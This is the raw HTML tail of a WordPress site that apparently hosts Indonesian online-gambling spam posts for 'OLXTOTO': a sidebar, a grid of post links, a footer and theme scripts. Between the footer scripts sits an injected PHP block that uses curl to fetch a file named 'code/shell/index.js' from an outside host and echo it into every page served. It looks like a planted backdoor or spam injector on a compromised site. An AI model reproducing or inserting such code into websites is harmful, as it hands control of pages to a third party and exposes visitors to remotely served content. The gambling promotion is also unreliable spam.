<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 09:26:09 -->